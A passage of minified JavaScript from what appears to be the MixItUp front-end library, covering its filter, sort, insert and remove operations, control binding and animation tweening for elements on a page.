			var e = this,
				i = "",
				n = null,
				r = null,
				a = null,
				s = null,
				o = null,
				l = -1,
				c = -1;
			switch (e.callActions("beforeInitControls", arguments), e.config.controls.scope) {
				case "local":
					a = e.dom.container;
					break;
				case "global":
					a = e.dom.document;
					break;
				default:
					throw new Error(t.messages.errorConfigInvalidControlsScope())
			}
			for (l = 0; i = t.controlDefinitions[l]; l++)
				if (e.config.controls.live || i.live) {
					if (i.parent) {
						if (s = e.dom[i.parent], !s || s.length < 0) continue;
						"number" != typeof s.length && (s = [s])
					} else s = [a];
					for (c = 0; r = s[c]; c++) o = e.getControl(r, i.type, i.selector), e.controls.push(o)
				} else
					for (n = a.querySelectorAll(e.config.selectors.control + i.selector), c = 0; r = n[c]; c++) o = e.getControl(r, i.type, ""), o && e.controls.push(o);
			e.callActions("afterInitControls", arguments)
		},
		getControl: function (e, n, r) {
			var a = this,
				s = null,
				o = -1;
			if (a.callActions("beforeGetControl", arguments), !r)
				for (o = 0; s = t.controls[o]; o++) {
					if (s.el === e && s.isBound(a)) return a.callFilters("controlGetControl", null, arguments);
					if (s.el === e && s.type === n && s.selector === r) return s.addBinding(a), a.callFilters("controlGetControl", s, arguments)
				}
			return s = new t.Control, s.init(e, n, r), s.classNames.base = i.getClassname(a.config.classNames, n), s.classNames.active = i.getClassname(a.config.classNames, n, a.config.classNames.modifierActive), s.classNames.disabled = i.getClassname(a.config.classNames, n, a.config.classNames.modifierDisabled), s.addBinding(a), a.callFilters("controlGetControl", s, arguments)
		},
		getToggleSelector: function () {
			var e = this,
				t = "or" === e.config.controls.toggleLogic ? ", " : "",
				n = "";
			return e.callActions("beforeGetToggleSelector", arguments), e.toggleArray = i.clean(e.toggleArray), n = e.toggleArray.join(t), "" === n && (n = e.config.controls.toggleDefault), e.callFilters("selectorGetToggleSelector", n, arguments)
		},
		buildToggleArray: function (e, t) {
			var n = this,
				r = "";
			if (n.callActions("beforeBuildToggleArray", arguments), e && e.filter) r = e.filter.selector.replace(/\s/g, "");
			else {
				if (!t) return;
				r = t.activeFilter.selector.replace(/\s/g, "")
			}
			r !== n.config.selectors.target && "all" !== r || (r = ""), "or" === n.config.controls.toggleLogic ? n.toggleArray = r.split(",") : n.toggleArray = n.splitCompoundSelector(r), n.toggleArray = i.clean(n.toggleArray), n.callActions("afterBuildToggleArray", arguments)
		},
		splitCompoundSelector: function (e) {
			var t = e.split(/([\.\[])/g),
				i = [],
				n = "",
				r = -1;
			for ("" === t[0] && t.shift(), r = 0; r < t.length; r++) r % 2 === 0 && (n = ""), n += t[r], r % 2 !== 0 && i.push(n);
			return i
		},
		updateControls: function (e) {
			var n = this,
				r = null,
				a = new t.CommandMultimix,
				s = -1;
			for (n.callActions("beforeUpdateControls", arguments), e.filter ? a.filter = e.filter.selector : a.filter = n.state.activeFilter.selector, e.sort ? a.sort = n.buildSortString(e.sort) : a.sort = n.buildSortString(n.state.activeSort), a.filter === n.config.selectors.target && (a.filter = "all"), "" === a.filter && (a.filter = "none"), i.freeze(a), s = 0; r = n.controls[s]; s++) r.update(a, n.toggleArray);
			n.callActions("afterUpdateControls", arguments)
		},
		buildSortString: function (e) {
			var t = this,
				i = "";
			return i += e.sortString, e.next && (i += " " + t.buildSortString(e.next)), i
		},
		insertTargets: function (e, n) {
			var r = this,
				a = null,
				s = -1,
				o = null,
				l = null,
				c = null,
				u = -1;
			if (r.callActions("beforeInsertTargets", arguments), "undefined" == typeof e.index && (e.index = 0), a = r.getNextSibling(e.index, e.sibling, e.position), o = r.dom.document.createDocumentFragment(), s = a ? i.index(a, r.config.selectors.target) : r.targets.length, e.collection) {
				for (u = 0; c = e.collection[u]; u++) {
					if (r.dom.targets.indexOf(c) > -1) throw new Error(t.messages.errorInsertPreexistingElement());
					c.style.display = "none", o.appendChild(c), o.appendChild(r.dom.document.createTextNode(" ")), i.isElement(c, r.dom.document) && c.matches(r.config.selectors.target) && (l = new t.Target, l.init(c, r), l.isInDom = !0, r.targets.splice(s, 0, l), s++)
				}
				r.dom.parent.insertBefore(o, a)
			}
			n.startOrder = r.origOrder = r.targets, r.callActions("afterInsertTargets", arguments)
		},
		getNextSibling: function (e, t, i) {
			var n = this,
				r = null;
			return e = Math.max(e, 0), t && "before" === i ? r = t : t && "after" === i ? r = t.nextElementSibling || null : n.targets.length > 0 && "undefined" != typeof e ? r = e < n.targets.length || !n.targets.length ? n.targets[e].dom.el : n.targets[n.targets.length - 1].dom.el.nextElementSibling : 0 === n.targets.length && n.dom.parent.children.length > 0 && (n.config.layout.siblingAfter ? r = n.config.layout.siblingAfter : n.config.layout.siblingBefore ? r = n.config.layout.siblingBefore.nextElementSibling : n.dom.parent.children[0]), n.callFilters("elementGetNextSibling", r, arguments)
		},
		filterOperation: function (e) {
			var t = this,
				i = !1,
				n = -1,
				r = "",
				a = null,
				s = -1;
			for (t.callActions("beforeFilterOperation", arguments), r = e.newFilter.action, s = 0; a = e.newOrder[s]; s++) i = e.newFilter.collection ? e.newFilter.collection.indexOf(a.dom.el) > -1 : "" !== e.newFilter.selector && a.dom.el.matches(e.newFilter.selector), t.evaluateHideShow(i, a, r, e);
			if (e.toRemove.length)
				for (s = 0; a = e.show[s]; s++) e.toRemove.indexOf(a) > -1 && (e.show.splice(s, 1), (n = e.toShow.indexOf(a)) > -1 && e.toShow.splice(n, 1), e.toHide.push(a), e.hide.push(a), s--);
			e.matching = e.show.slice(), 0 === e.show.length && "" !== e.newFilter.selector && 0 !== t.targets.length && (e.hasFailed = !0), t.callActions("afterFilterOperation", arguments)
		},
		evaluateHideShow: function (e, t, i, n) {
			var r = this;
			r.callActions("beforeEvaluateHideShow", arguments), e === !0 && "show" === i || e === !1 && "hide" === i ? (n.show.push(t), !t.isShown && n.toShow.push(t)) : (n.hide.push(t), t.isShown && n.toHide.push(t)), r.callActions("afterEvaluateHideShow", arguments)
		},
		sortOperation: function (e) {
			var t = this;
			t.callActions("beforeSortOperation", arguments), e.startOrder = t.targets, e.newSort.collection ? e.newOrder = e.newSort.collection : "random" === e.newSort.order ? e.newOrder = i.arrayShuffle(e.startOrder) : "" === e.newSort.attribute ? (e.newOrder = t.origOrder.slice(), "desc" === e.newSort.order && e.newOrder.reverse()) : (e.newOrder = e.startOrder.slice(), e.newOrder.sort(function (i, n) {
				return t.compare(i, n, e.newSort)
			})), i.isEqualArray(e.newOrder, e.startOrder) && (e.willSort = !1), t.callActions("afterSortOperation", arguments)
		},
		compare: function (e, t, i) {
			var n = this,
				r = i.order,
				a = n.getAttributeValue(e, i.attribute),
				s = n.getAttributeValue(t, i.attribute);
			return isNaN(1 * a) || isNaN(1 * s) ? (a = a.toLowerCase(), s = s.toLowerCase()) : (a *= 1, s *= 1), a < s ? "asc" === r ? -1 : 1 : a > s ? "asc" === r ? 1 : -1 : a === s && i.next ? n.compare(e, t, i.next) : 0
		},
		getAttributeValue: function (e, i) {
			var n = this,
				r = "";
			return r = e.dom.el.getAttribute("data-" + i), null === r && n.config.debug.showWarnings && console.warn(t.messages.warningInconsistentSortingAttributes({
				attribute: "data-" + i
			})), n.callFilters("valueGetAttributeValue", r || 0, arguments)
		},
		printSort: function (t, n) {
			var r = this,
				a = t ? n.newOrder : n.startOrder,
				s = t ? n.startOrder : n.newOrder,
				o = a.length ? a[a.length - 1].dom.el.nextElementSibling : null,
				l = e.document.createDocumentFragment(),
				c = null,
				u = null,
				d = null,
				p = -1;
			for (r.callActions("beforePrintSort", arguments), p = 0; u = a[p]; p++) d = u.dom.el, "absolute" !== d.style.position && (i.removeWhitespace(d.previousSibling), d.parentElement.removeChild(d));
			for (c = o ? o.previousSibling : r.dom.parent.lastChild, c && "#text" === c.nodeName && i.removeWhitespace(c), p = 0; u = s[p]; p++) d = u.dom.el, i.isElement(l.lastChild) && l.appendChild(e.document.createTextNode(" ")), l.appendChild(d);
			r.dom.parent.firstChild && r.dom.parent.firstChild !== o && l.insertBefore(e.document.createTextNode(" "), l.childNodes[0]), o ? (l.appendChild(e.document.createTextNode(" ")), r.dom.parent.insertBefore(l, o)) : r.dom.parent.appendChild(l), r.callActions("afterPrintSort", arguments)
		},
		parseSortString: function (e, n) {
			var r = this,
				a = e.split(" "),
				s = n,
				o = [],
				l = -1;
			for (l = 0; l < a.length; l++) {
				switch (o = a[l].split(":"), s.sortString = a[l], s.attribute = i.dashCase(o[0]), s.order = o[1] || "asc", s.attribute) {
					case "default":
						s.attribute = "";
						break;
					case "random":
						s.attribute = "", s.order = "random"
				}
				if (!s.attribute || "random" === s.order) break;
				l < a.length - 1 && (s.next = new t.CommandSort, i.freeze(s), s = s.next)
			}
			return r.callFilters("commandsParseSort", n, arguments)
		},
		parseEffects: function () {
			var e = this,
				i = "",
				n = e.config.animation.effectsIn || e.config.animation.effects,
				r = e.config.animation.effectsOut || e.config.animation.effects;
			e.callActions("beforeParseEffects", arguments), e.effectsIn = new t.StyleData, e.effectsOut = new t.StyleData, e.transformIn = [], e.transformOut = [], e.effectsIn.opacity = e.effectsOut.opacity = 1, e.parseEffect("fade", n, e.effectsIn, e.transformIn), e.parseEffect("fade", r, e.effectsOut, e.transformOut, !0);
			for (i in t.transformDefaults) t.transformDefaults[i] instanceof t.TransformData && (e.parseEffect(i, n, e.effectsIn, e.transformIn), e.parseEffect(i, r, e.effectsOut, e.transformOut, !0));
			e.parseEffect("stagger", n, e.effectsIn, e.transformIn), e.parseEffect("stagger", r, e.effectsOut, e.transformOut, !0), e.callActions("afterParseEffects", arguments)
		},
		parseEffect: function (e, i, n, r, a) {
			var s = this,
				o = /\(([^)]+)\)/,
				l = -1,
				c = "",
				u = [],
				d = "",
				p = ["%", "px", "em", "rem", "vh", "vw", "deg"],
				f = "",
				h = -1;
			if (s.callActions("beforeParseEffect", arguments), "string" != typeof i) throw new TypeError(t.messages.errorConfigInvalidAnimationEffects());
			if (i.indexOf(e) < 0) return void("stagger" === e && (s.staggerDuration = 0));
			switch (l = i.indexOf(e + "("), l > -1 && (c = i.substring(l), u = o.exec(c), d = u[1]), e) {
				case "fade":
					n.opacity = d ? parseFloat(d) : 0;
					break;
				case "stagger":
					s.staggerDuration = d ? parseFloat(d) : 100;
					break;
				default:
					if (a && s.config.animation.reverseOut && "scale" !== e ? n[e].value = (d ? parseFloat(d) : t.transformDefaults[e].value) * -1 : n[e].value = d ? parseFloat(d) : t.transformDefaults[e].value, d) {
						for (h = 0; f = p[h]; h++)
							if (d.indexOf(f) > -1) {
								n[e].unit = f;
								break
							}
					} else n[e].unit = t.transformDefaults[e].unit;
					r.push(e + "(" + n[e].value + n[e].unit + ")")
			}
			s.callActions("afterParseEffect", arguments)
		},
		buildState: function (e) {
			var i = this,
				n = new t.State,
				r = null,
				a = -1;
			for (i.callActions("beforeBuildState", arguments), a = 0; r = i.targets[a]; a++)(!e.toRemove.length || e.toRemove.indexOf(r) < 0) && n.targets.push(r.dom.el);
			for (a = 0; r = e.matching[a]; a++) n.matching.push(r.dom.el);
			for (a = 0; r = e.show[a]; a++) n.show.push(r.dom.el);
			for (a = 0; r = e.hide[a]; a++)(!e.toRemove.length || e.toRemove.indexOf(r) < 0) && n.hide.push(r.dom.el);
			return n.id = i.id, n.container = i.dom.container, n.activeFilter = e.newFilter, n.activeSort = e.newSort, n.activeDataset = e.newDataset, n.activeContainerClassName = e.newContainerClassName, n.hasFailed = e.hasFailed, n.totalTargets = i.targets.length, n.totalShow = e.show.length, n.totalHide = e.hide.length, n.totalMatching = e.matching.length, n.triggerElement = e.triggerElement, i.callFilters("stateBuildState", n, arguments)
		},
		goMix: function (n, r) {
			var a = this,
				s = null;
			return a.callActions("beforeGoMix", arguments), a.config.animation.duration && a.config.animation.effects && i.isVisible(a.dom.container) || (n = !1), r.toShow.length || r.toHide.length || r.willSort || r.willChangeLayout || (n = !1), r.startState.show.length || r.show.length || (n = !1), t.events.fire("mixStart", a.dom.container, {
				state: r.startState,
				futureState: r.newState,
				instance: a
			}, a.dom.document), "function" == typeof a.config.callbacks.onMixStart && a.config.callbacks.onMixStart.call(a.dom.container, r.startState, r.newState, a), i.removeClass(a.dom.container, i.getClassname(a.config.classNames, "container", a.config.classNames.modifierFailed)), s = a.userDeferred ? a.userDeferred : a.userDeferred = i.defer(t.libraries), a.isBusy = !0, n && t.features.has.transitions ? (e.pageYOffset !== r.docState.scrollTop && e.scrollTo(r.docState.scrollLeft, r.docState.scrollTop), a.config.animation.applyPerspective && (a.dom.parent.style[t.features.perspectiveProp] = a.config.animation.perspectiveDistance, a.dom.parent.style[t.features.perspectiveOriginProp] = a.config.animation.perspectiveOrigin), a.config.animation.animateResizeContainer && r.startHeight !== r.newHeight && r.viewportDeltaY !== r.startHeight - r.newHeight && (a.dom.parent.style.height = r.startHeight + "px"), a.config.animation.animateResizeContainer && r.startWidth !== r.newWidth && r.viewportDeltaX !== r.startWidth - r.newWidth && (a.dom.parent.style.width = r.startWidth + "px"), r.startHeight === r.newHeight && (a.dom.parent.style.height = r.startHeight + "px"), r.startWidth === r.newWidth && (a.dom.parent.style.width = r.startWidth + "px"), r.startHeight === r.newHeight && r.startWidth === r.newWidth && (a.dom.parent.style.overflow = "hidden"), requestAnimationFrame(function () {
				a.moveTargets(r)
			}), a.callFilters("promiseGoMix", s.promise, arguments)) : (a.config.debug.fauxAsync ? setTimeout(function () {
				a.cleanUp(r)
			}, a.config.animation.duration) : a.cleanUp(r), a.callFilters("promiseGoMix", s.promise, arguments))
		},
		getStartMixData: function (i) {
			var n = this,
				r = e.getComputedStyle(n.dom.parent),
				a = n.dom.parent.getBoundingClientRect(),
				s = null,
				o = {},
				l = -1,
				c = r[t.features.boxSizingProp];
			for (n.incPadding = "border-box" === c, n.callActions("beforeGetStartMixData", arguments), l = 0; s = i.show[l]; l++) o = s.getPosData(), i.showPosData[l] = {
				startPosData: o
			};
			for (l = 0; s = i.toHide[l]; l++) o = s.getPosData(), i.toHidePosData[l] = {
				startPosData: o
			};
			i.startX = a.left, i.startY = a.top, i.startHeight = n.incPadding ? a.height : a.height - parseFloat(r.paddingTop) - parseFloat(r.paddingBottom) - parseFloat(r.borderTop) - parseFloat(r.borderBottom), i.startWidth = n.incPadding ? a.width : a.width - parseFloat(r.paddingLeft) - parseFloat(r.paddingRight) - parseFloat(r.borderLeft) - parseFloat(r.borderRight), n.callActions("afterGetStartMixData", arguments)
		},
		setInter: function (e) {
			var t = this,
				n = null,
				r = -1;
			for (t.callActions("beforeSetInter", arguments), t.config.animation.clampHeight && (t.dom.parent.style.height = e.startHeight + "px", t.dom.parent.style.overflow = "hidden"), t.config.animation.clampWidth && (t.dom.parent.style.width = e.startWidth + "px", t.dom.parent.style.overflow = "hidden"), r = 0; n = e.toShow[r]; r++) n.show();
			e.willChangeLayout && (i.removeClass(t.dom.container, e.startContainerClassName), i.addClass(t.dom.container, e.newContainerClassName)), t.callActions("afterSetInter", arguments)
		},
		getInterMixData: function (e) {
			var t = this,
				i = null,
				n = -1;
			for (t.callActions("beforeGetInterMixData", arguments), n = 0; i = e.show[n]; n++) e.showPosData[n].interPosData = i.getPosData();
			for (n = 0; i = e.toHide[n]; n++) e.toHidePosData[n].interPosData = i.getPosData();
			t.callActions("afterGetInterMixData", arguments)
		},
		setFinal: function (e) {
			var t = this,
				i = null,
				n = -1;
			for (t.callActions("beforeSetFinal", arguments), e.willSort && t.printSort(!1, e), n = 0; i = e.toHide[n]; n++) i.hide();
			t.callActions("afterSetFinal", arguments)
		},
		getFinalMixData: function (t) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = -1;
			for (n.callActions("beforeGetFinalMixData", arguments), o = 0; s = t.show[o]; o++) t.showPosData[o].finalPosData = s.getPosData();
			for (o = 0; s = t.toHide[o]; o++) t.toHidePosData[o].finalPosData = s.getPosData();
			for ((n.config.animation.clampHeight || n.config.animation.clampWidth) && (n.dom.parent.style.height = n.dom.parent.style.width = n.dom.parent.style.overflow = ""), n.incPadding || (r = e.getComputedStyle(n.dom.parent)), a = n.dom.parent.getBoundingClientRect(), t.newX = a.left, t.newY = a.top, t.newHeight = n.incPadding ? a.height : a.height - parseFloat(r.paddingTop) - parseFloat(r.paddingBottom) - parseFloat(r.borderTop) - parseFloat(r.borderBottom), t.newWidth = n.incPadding ? a.width : a.width - parseFloat(r.paddingLeft) - parseFloat(r.paddingRight) - parseFloat(r.borderLeft) - parseFloat(r.borderRight), t.viewportDeltaX = t.docState.viewportWidth - this.dom.document.documentElement.clientWidth, t.viewportDeltaY = t.docState.viewportHeight - this.dom.document.documentElement.clientHeight, t.willSort && n.printSort(!0, t), o = 0; s = t.toShow[o]; o++) s.hide();
			for (o = 0; s = t.toHide[o]; o++) s.show();
			t.willChangeLayout && (i.removeClass(n.dom.container, t.newContainerClassName), i.addClass(n.dom.container, n.config.layout.containerClassName)), n.callActions("afterGetFinalMixData", arguments)
		},
		getTweenData: function (e) {
			var i = this,
				n = null,
				r = null,
				a = Object.getOwnPropertyNames(i.effectsIn),
				s = "",
				o = null,
				l = -1,
				c = -1,
				u = -1,
				d = -1;
			for (i.callActions("beforeGetTweenData", arguments), u = 0; n = e.show[u]; u++)
				for (r = e.showPosData[u], r.posIn = new t.StyleData, r.posOut = new t.StyleData, r.tweenData = new t.StyleData, n.isShown ? (r.posIn.x = r.startPosData.x - r.interPosData.x, r.posIn.y = r.startPosData.y - r.interPosData.y) : r.posIn.x = r.posIn.y = 0, r.posOut.x = r.finalPosData.x - r.interPosData.x, r.posOut.y = r.finalPosData.y - r.interPosData.y, r.posIn.opacity = n.isShown ? 1 : i.effectsIn.opacity, r.posOut.opacity = 1, r.tweenData.opacity = r.posOut.opacity - r.posIn.opacity, n.isShown || i.config.animation.nudge || (r.posIn.x = r.posOut.x, r.posIn.y = r.posOut.y), r.tweenData.x = r.posOut.x - r.posIn.x, r.tweenData.y = r.posOut.y - r.posIn.y, i.config.animation.animateResizeTargets && (r.posIn.width = r.startPosData.width, r.posIn.height = r.startPosData.height, l = (r.startPosData.width || r.finalPosData.width) - r.interPosData.width, r.posIn.marginRight = r.startPosData.marginRight - l, c = (r.startPosData.height || r.finalPosData.height) - r.interPosData.height, r.posIn.marginBottom = r.startPosData.marginBottom - c, r.posOut.width = r.finalPosData.width, r.posOut.height = r.finalPosData.height, l = (r.finalPosData.width || r.startPosData.width) - r.interPosData.width, r.posOut.marginRight = r.finalPosData.marginRight - l, c = (r.finalPosData.height || r.startPosData.height) - r.interPosData.height, r.posOut.marginBottom = r.finalPosData.marginBottom - c, r.tweenData.width = r.posOut.width - r.posIn.width, r.tweenData.height = r.posOut.height - r.posIn.height, r.tweenData.marginRight = r.posOut.marginRight - r.posIn.marginRight, r.tweenData.marginBottom = r.posOut.marginBottom - r.posIn.marginBottom), d = 0; s = a[d]; d++) o = i.effectsIn[s], o instanceof t.TransformData && o.value && (r.posIn[s].value = o.value, r.posOut[s].value = 0, r.tweenData[s].value = r.posOut[s].value - r.posIn[s].value, r.posIn[s].unit = r.posOut[s].unit = r.tweenData[s].unit = o.unit);
			for (u = 0; n = e.toHide[u]; u++)
				for (r = e.toHidePosData[u], r.posIn = new t.StyleData, r.posOut = new t.StyleData, r.tweenData = new t.StyleData, r.posIn.x = n.isShown ? r.startPosData.x - r.interPosData.x : 0, r.posIn.y = n.isShown ? r.startPosData.y - r.interPosData.y : 0, r.posOut.x = i.config.animation.nudge ? 0 : r.posIn.x, r.posOut.y = i.config.animation.nudge ? 0 : r.posIn.y, r.tweenData.x = r.posOut.x - r.posIn.x, r.tweenData.y = r.posOut.y - r.posIn.y, i.config.animation.animateResizeTargets && (r.posIn.width = r.startPosData.width, r.posIn.height = r.startPosData.height, l = r.startPosData.width - r.interPosData.width, r.posIn.marginRight = r.startPosData.marginRight - l, c = r.startPosData.height - r.interPosData.height, r.posIn.marginBottom = r.startPosData.marginBottom - c), r.posIn.opacity = 1, r.posOut.opacity = i.effectsOut.opacity, r.tweenData.opacity = r.posOut.opacity - r.posIn.opacity, d = 0; s = a[d]; d++) o = i.effectsOut[s], o instanceof t.TransformData && o.value && (r.posIn[s].value = 0, r.posOut[s].value = o.value, r.tweenData[s].value = r.posOut[s].value - r.posIn[s].value, r.posIn[s].unit = r.posOut[s].unit = r.tweenData[s].unit = o.unit);
			i.callActions("afterGetTweenData", arguments)
		},
		moveTargets: function (e) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = "",
				l = !1,
				c = -1,
				u = -1,
				d = n.checkProgress.bind(n);
			for (n.callActions("beforeMoveTargets", arguments), u = 0; r = e.show[u]; u++) a = new t.IMoveData, s = e.showPosData[u], o = r.isShown ? "none" : "show", l = n.willTransition(o, e.hasEffect, s.posIn, s.posOut), l && c++, r.show(), a.posIn = s.posIn, a.posOut = s.posOut, a.statusChange = o, a.staggerIndex = c, a.operation = e, a.callback = l ? d : null, r.move(a);
			for (u = 0; r = e.toHide[u]; u++) s = e.toHidePosData[u], a = new t.IMoveData, o = "hide", l = n.willTransition(o, s.posIn, s.posOut), a.posIn = s.posIn, a.posOut = s.posOut, a.statusChange = o, a.staggerIndex = u, a.operation = e, a.callback = l ? d : null, r.move(a);
			n.config.animation.animateResizeContainer && (n.dom.parent.style[t.features.transitionProp] = "height " + n.config.animation.duration + "ms ease, width " + n.config.animation.duration + "ms ease ", requestAnimationFrame(function () {
				e.startHeight !== e.newHeight && e.viewportDeltaY !== e.startHeight - e.newHeight && (n.dom.parent.style.height = e.newHeight + "px"), e.startWidth !== e.newWidth && e.viewportDeltaX !== e.startWidth - e.newWidth && (n.dom.parent.style.width = e.newWidth + "px")
			})), e.willChangeLayout && (i.removeClass(n.dom.container, n.config.layout.ContainerClassName), i.addClass(n.dom.container, e.newContainerClassName)), n.callActions("afterMoveTargets", arguments)
		},
		hasEffect: function () {
			var e = this,
				t = ["scale", "translateX", "translateY", "translateZ", "rotateX", "rotateY", "rotateZ"],
				i = "",
				n = null,
				r = !1,
				a = -1,
				s = -1;
			if (1 !== e.effectsIn.opacity) return e.callFilters("resultHasEffect", !0, arguments);
			for (s = 0; i = t[s]; s++)
				if (n = e.effectsIn[i], a = "undefined" !== n.value ? n.value : n, 0 !== a) {
					r = !0;
					break
				} return e.callFilters("resultHasEffect", r, arguments)
		},
		willTransition: function (e, t, n, r) {
			var a = this,
				s = !1;
			return s = !!i.isVisible(a.dom.container) && (!!("none" !== e && t || n.x !== r.x || n.y !== r.y) || !!a.config.animation.animateResizeTargets && (n.width !== r.width || n.height !== r.height || n.marginRight !== r.marginRight || n.marginTop !== r.marginTop)), a.callFilters("resultWillTransition", s, arguments)
		},
		checkProgress: function (e) {
			var t = this;
			t.targetsDone++, t.targetsBound === t.targetsDone && t.cleanUp(e)
		},
		cleanUp: function (e) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = null,
				l = -1;
			for (n.callActions("beforeCleanUp", arguments), n.targetsMoved = n.targetsImmovable = n.targetsBound = n.targetsDone = 0, l = 0; r = e.show[l]; l++) r.cleanUp(), r.show();
			for (l = 0; r = e.toHide[l]; l++) r.cleanUp(), r.hide();
			if (e.willSort && n.printSort(!1, e), n.dom.parent.style[t.features.transitionProp] = n.dom.parent.style.height = n.dom.parent.style.width = n.dom.parent.style.overflow = n.dom.parent.style[t.features.perspectiveProp] = n.dom.parent.style[t.features.perspectiveOriginProp] = "", e.willChangeLayout && (i.removeClass(n.dom.container, e.startContainerClassName), i.addClass(n.dom.container, e.newContainerClassName)), e.toRemove.length) {
				for (l = 0; r = n.targets[l]; l++) e.toRemove.indexOf(r) > -1 && ((a = r.dom.el.previousSibling) && "#text" === a.nodeName && (s = r.dom.el.nextSibling) && "#text" === s.nodeName && i.removeWhitespace(a), e.willSort || n.dom.parent.removeChild(r.dom.el), n.targets.splice(l, 1), r.isInDom = !1, l--);
				n.origOrder = n.targets
			}
			e.willSort && (n.targets = e.newOrder), n.state = e.newState, n.lastOperation = e, n.dom.targets = n.state.targets, t.events.fire("mixEnd", n.dom.container, {
				state: n.state,
				instance: n
			}, n.dom.document), "function" == typeof n.config.callbacks.onMixEnd && n.config.callbacks.onMixEnd.call(n.dom.container, n.state, n), e.hasFailed && (t.events.fire("mixFail", n.dom.container, {
				state: n.state,
				instance: n
			}, n.dom.document), "function" == typeof n.config.callbacks.onMixFail && n.config.callbacks.onMixFail.call(n.dom.container, n.state, n), i.addClass(n.dom.container, i.getClassname(n.config.classNames, "container", n.config.classNames.modifierFailed))), "function" == typeof n.userCallback && n.userCallback.call(n.dom.container, n.state, n), "function" == typeof n.userDeferred.resolve && n.userDeferred.resolve(n.state), n.userCallback = null, n.userDeferred = null, n.lastClicked = null, n.isToggling = !1, n.isBusy = !1, n.queue.length && (n.callActions("beforeReadQueueCleanUp", arguments), o = n.queue.shift(), n.userDeferred = o.deferred, n.isToggling = o.isToggling, n.lastClicked = o.triggerElement, o.instruction.command instanceof t.CommandMultimix ? n.multimix.apply(n, o.args) : n.dataset.apply(n, o.args)), n.callActions("afterCleanUp", arguments)
		},
		parseMultimixArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandMultimix, s = 0; s < e.length; s++) a = e[s], null !== a && ("object" == typeof a ? i.extend(r.command, a) : "boolean" == typeof a ? r.animate = a : "function" == typeof a && (r.callback = a));
			return !r.command.insert || r.command.insert instanceof t.CommandInsert || (r.command.insert = n.parseInsertArgs([r.command.insert]).command), !r.command.remove || r.command.remove instanceof t.CommandRemove || (r.command.remove = n.parseRemoveArgs([r.command.remove]).command), !r.command.filter || r.command.filter instanceof t.CommandFilter || (r.command.filter = n.parseFilterArgs([r.command.filter]).command), !r.command.sort || r.command.sort instanceof t.CommandSort || (r.command.sort = n.parseSortArgs([r.command.sort]).command), !r.command.changeLayout || r.command.changeLayout instanceof t.CommandChangeLayout || (r.command.changeLayout = n.parseChangeLayoutArgs([r.command.changeLayout]).command), r = n.callFilters("instructionParseMultimixArgs", r, arguments), i.freeze(r), r
		},
		parseFilterArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandFilter, s = 0; s < e.length; s++) a = e[s], "string" == typeof a ? r.command.selector = a : null === a ? r.command.collection = [] : "object" == typeof a && i.isElement(a, n.dom.document) ? r.command.collection = [a] : "object" == typeof a && "undefined" != typeof a.length ? r.command.collection = i.arrayFromList(a) : "object" == typeof a ? i.extend(r.command, a) : "boolean" == typeof a ? r.animate = a : "function" == typeof a && (r.callback = a);
			if (r.command.selector && r.command.collection) throw new Error(t.messages.errorFilterInvalidArguments());
			return r = n.callFilters("instructionParseFilterArgs", r, arguments), i.freeze(r), r
		},
		parseSortArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = "",
				o = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandSort, o = 0; o < e.length; o++)
				if (a = e[o], null !== a) switch (typeof a) {
					case "string":
						s = a;
						break;
					case "object":
						a.length && (r.command.collection = i.arrayFromList(a));
						break;
					case "boolean":
						r.animate = a;
						break;
					case "function":
						r.callback = a
				}
			return s && (r.command = n.parseSortString(s, r.command)), r = n.callFilters("instructionParseSortArgs", r, arguments), i.freeze(r), r
		},
		parseInsertArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandInsert, s = 0; s < e.length; s++) a = e[s], null !== a && ("number" == typeof a ? r.command.index = a : "string" == typeof a && ["before", "after"].indexOf(a) > -1 ? r.command.position = a : "string" == typeof a ? r.command.collection = i.arrayFromList(i.createElement(a).childNodes) : "object" == typeof a && i.isElement(a, n.dom.document) ? r.command.collection.length ? r.command.sibling = a : r.command.collection = [a] : "object" == typeof a && a.length ? r.command.collection.length ? r.command.sibling = a[0] : r.command.collection = a : "object" == typeof a && a.childNodes && a.childNodes.length ? r.command.collection.length ? r.command.sibling = a.childNodes[0] : r.command.collection = i.arrayFromList(a.childNodes) : "object" == typeof a ? i.extend(r.command, a) : "boolean" == typeof a ? r.animate = a : "function" == typeof a && (r.callback = a));
			if (r.command.index && r.command.sibling) throw new Error(t.messages.errorInsertInvalidArguments());
			return !r.command.collection.length && n.config.debug.showWarnings && console.warn(t.messages.warningInsertNoElements()), r = n.callFilters("instructionParseInsertArgs", r, arguments), i.freeze(r), r
		},
		parseRemoveArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = null,
				o = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandRemove, o = 0; o < e.length; o++)
				if (s = e[o], null !== s) switch (typeof s) {
					case "number":
						n.targets[s] && (r.command.targets[0] = n.targets[s]);
						break;
					case "string":
						r.command.collection = i.arrayFromList(n.dom.parent.querySelectorAll(s));
						break;
					case "object":
						s && s.length ? r.command.collection = s : i.isElement(s, n.dom.document) ? r.command.collection = [s] : i.extend(r.command, s);
						break;
					case "boolean":
						r.animate = s;
						break;
					case "function":
						r.callback = s
				}
			if (r.command.collection.length)
				for (o = 0; a = n.targets[o]; o++) r.command.collection.indexOf(a.dom.el) > -1 && r.command.targets.push(a);
			return !r.command.targets.length && n.config.debug.showWarnings && console.warn(t.messages.warningRemoveNoElements()), i.freeze(r), r
		},
		parseDatasetArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandDataset, s = 0; s < e.length; s++)
				if (a = e[s], null !== a) switch (typeof a) {
					case "object":
						Array.isArray(a) || "number" == typeof a.length ? r.command.dataset = a : i.extend(r.command, a);
						break;
					case "boolean":
						r.animate = a;
						break;
					case "function":
						r.callback = a
				}
			return i.freeze(r), r
		},
		parseChangeLayoutArgs: function (e) {
			var n = this,
